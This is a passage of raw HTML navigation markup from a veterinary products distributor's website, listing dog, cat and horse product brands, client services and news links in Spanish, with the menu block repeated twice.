                    <div id="mega-menu-wrap-menu-principal-esp" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-principal-esp" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1210" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1971" id="mega-menu-item-1971"><a class="mega-menu-link" href="/especialistas/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1131" id="mega-menu-item-1131"><a class="mega-menu-link" href="https://www.gabrica.pe/catalogo/" aria-expanded="false" tabindex="0">Nuestros Productos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1131-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-m_perro-esp mega-menu-columns-4-of-12 m_perro-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1972" id="mega-menu-item-1972"><a class="mega-menu-link" tabindex="0">Perros<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1976" id="mega-menu-item-1976"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15628" id="mega-menu-item-15628"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/grandvita/?usuario=esp">GrandVita</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15654" id="mega-menu-item-15654"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/perro-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2510" id="mega-menu-item-2510"><a class="mega-menu-link" href="/product-tag/Max+alimento+perro/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2515" id="mega-menu-item-2515"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+perro/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6403" id="mega-menu-item-6403"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+perro/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3599" id="mega-menu-item-3599"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Snacks<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15379" id="mega-menu-item-15379"><a class="mega-menu-link" href="/product-tag/spectrum-brands+snacks+perro/?usuario=esp">Spectrum Brands</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2847" id="mega-menu-item-2847"><a class="mega-menu-link" href="/product-tag/nutraforz+medicamentos+perro/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559" id="mega-menu-item-2559"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+perro/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2848" id="mega-menu-item-2848"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+perro/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4068" id="mega-menu-item-4068"><a class="mega-menu-link" href="/product-tag/msd+perro/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3556" id="mega-menu-item-3556"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3557" id="mega-menu-item-3557"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+perro/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1978" id="mega-menu-item-1978"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2568" id="mega-menu-item-2568"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+perro/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2569" id="mega-menu-item-2569"><a class="mega-menu-link" href="/product-tag/pet-society+perro/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15766" id="mega-menu-item-15766"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+perro/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2851" id="mega-menu-item-2851"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+perro/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+perro/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_gato-esp mega-menu-columns-4-of-12 m_gato-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1973" id="mega-menu-item-1973"><a class="mega-menu-link" tabindex="0">Gatos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1977" id="mega-menu-item-1977"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15653" id="mega-menu-item-15653"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/gato-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2571" id="mega-menu-item-2571"><a class="mega-menu-link" href="/product-tag/max-cat+alimento+gato/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+gato/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6404" id="mega-menu-item-6404"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+gato/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1983" id="mega-menu-item-1983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2578" id="mega-menu-item-2578"><a class="mega-menu-link" href="/product-tag/nutraforz+suplementos+gato/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2573" id="mega-menu-item-2573"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+gato/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2577" id="mega-menu-item-2577"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+gato/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4067" id="mega-menu-item-4067"><a class="mega-menu-link" href="/product-tag/msd+gato/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3560" id="mega-menu-item-3560"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3561" id="mega-menu-item-3561"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+gato/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1982" id="mega-menu-item-1982"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2579" id="mega-menu-item-2579"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+gato/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2580" id="mega-menu-item-2580"><a class="mega-menu-link" href="/product-tag/pet-society+gato/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15765" id="mega-menu-item-15765"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+gato/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1981" id="mega-menu-item-1981"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2586" id="mega-menu-item-2586"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2585" id="mega-menu-item-2585"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+gato/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_caballo-esp mega-menu-columns-4-of-12 m_caballo-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1974" id="mega-menu-item-1974"><a class="mega-menu-link" tabindex="0">Caballos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1985" id="mega-menu-item-1985"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2589" id="mega-menu-item-2589"><a class="mega-menu-link" href="/product-tag/vetnil+suplementos+caballo/?usuario=esp">Vetnil</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2588" id="mega-menu-item-2588"><a class="mega-menu-link" href="/product-tag/equinola+suplementos+caballo/?usuario=esp">Equinola</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2845" id="mega-menu-item-2845"><a class="mega-menu-link" href="/product-tag/piramal+medicamentos+caballo/?usuario=esp">Piramal</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2844" id="mega-menu-item-2844"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2590" id="mega-menu-item-2590"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-891" id="mega-menu-item-891"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Clientes<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-887" id="mega-menu-item-887"><a class="mega-menu-link" href="https://www.gabrica.pe/como-hacer-negocios-con-gabrica/">¿Cómo Hacer Negocios con Gabrica?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2500" id="mega-menu-item-2500"><a target="_blank" class="mega-menu-link" href="https://www.zonapagos.com/t_Gabrica">Pagos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5146" id="mega-menu-item-5146"><a class="mega-menu-link" href="https://www.gabrica.space/certificado-de-compras/">Certificado de Compras</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5147" id="mega-menu-item-5147"><a class="mega-menu-link" href="https://www.gabrica.space/referencia-comercial/">Referencias Comerciales</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-924" id="mega-menu-item-924"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Novedades<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14880" id="mega-menu-item-14880"><a class="mega-menu-link" href="https://www.gabrica.pe/portafolio-productos-gabrica/?usuario=esp">Portafolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-925" id="mega-menu-item-925"><a class="mega-menu-link" href="https://www.gabrica.pe/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2667" id="mega-menu-item-2667"><a class="mega-menu-link" href="/nuevos-productos/?usuario=esp">Nuevos Productos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139" id="mega-menu-item-1139"><a class="mega-menu-link" href="https://www.gabrica.pe/eventos-especialistas/">Eventos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6047" id="mega-menu-item-6047"><a class="mega-menu-link" href="/empleos">Ofertas de Empleo</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15505" id="mega-menu-item-15505"><a class="mega-menu-link" href="https://gabrica.pe/zonamv-pe/" tabindex="0">Zona MV</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-13053" id="mega-menu-item-13053"><a class="mega-menu-link" href="https://www.gabrica.co/media" tabindex="0">Gabrica Media</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11174" id="mega-menu-item-11174"><a target="_blank" class="mega-menu-link" href="https://ventas.gabrica.cl" tabindex="0">Realizar Pedido</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2506" id="mega-menu-item-2506"><a class="mega-menu-link" href="/preguntas-frecuentes-esp/?usuario=esp" tabindex="0">Preguntas frecuentes</a></li></ul></div>                </nav>
            </div>
        </menu>
    </div>
    <div class="cab-resp">
        <div class="m-rol">
                <div class="row">                
                    <div class="col-7">
                        <a href="https://www.gabrica.pe">
                            <h5 class="icon-pdm">Ir a Padre de mascota</h5>
                        </a>
                    </div>
                    <div class="col-5">
                        <a href="https://www.gabrica.pe/especialistas/">
                            <h5 class="icon-esp activo">Estas en Especialista</h5>
                        </a>
                    </div>
                </div>
        </div>  
        <div class="container-fluid">             
            <div class="row align-items-center">
                <div class="col-3 menu">
                    <nav class="navbar navbar-expand-md navbar-light bg-faded">                    
                    <div id="mega-menu-wrap-menu-principal-esp" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-principal-esp" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1210" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1971" id="mega-menu-item-1971"><a class="mega-menu-link" href="/especialistas/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1131" id="mega-menu-item-1131"><a class="mega-menu-link" href="https://www.gabrica.pe/catalogo/" aria-expanded="false" tabindex="0">Nuestros Productos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1131-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-m_perro-esp mega-menu-columns-4-of-12 m_perro-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1972" id="mega-menu-item-1972"><a class="mega-menu-link" tabindex="0">Perros<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1976" id="mega-menu-item-1976"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15628" id="mega-menu-item-15628"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/grandvita/?usuario=esp">GrandVita</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15654" id="mega-menu-item-15654"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/perro-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2510" id="mega-menu-item-2510"><a class="mega-menu-link" href="/product-tag/Max+alimento+perro/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2515" id="mega-menu-item-2515"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+perro/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6403" id="mega-menu-item-6403"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+perro/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3599" id="mega-menu-item-3599"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Snacks<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15379" id="mega-menu-item-15379"><a class="mega-menu-link" href="/product-tag/spectrum-brands+snacks+perro/?usuario=esp">Spectrum Brands</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2847" id="mega-menu-item-2847"><a class="mega-menu-link" href="/product-tag/nutraforz+medicamentos+perro/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559" id="mega-menu-item-2559"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+perro/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2848" id="mega-menu-item-2848"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+perro/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4068" id="mega-menu-item-4068"><a class="mega-menu-link" href="/product-tag/msd+perro/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3556" id="mega-menu-item-3556"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3557" id="mega-menu-item-3557"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+perro/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1978" id="mega-menu-item-1978"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2568" id="mega-menu-item-2568"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+perro/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2569" id="mega-menu-item-2569"><a class="mega-menu-link" href="/product-tag/pet-society+perro/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15766" id="mega-menu-item-15766"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+perro/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2851" id="mega-menu-item-2851"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+perro/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+perro/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_gato-esp mega-menu-columns-4-of-12 m_gato-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1973" id="mega-menu-item-1973"><a class="mega-menu-link" tabindex="0">Gatos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1977" id="mega-menu-item-1977"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15653" id="mega-menu-item-15653"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/gato-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2571" id="mega-menu-item-2571"><a class="mega-menu-link" href="/product-tag/max-cat+alimento+gato/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+gato/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6404" id="mega-menu-item-6404"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+gato/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1983" id="mega-menu-item-1983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
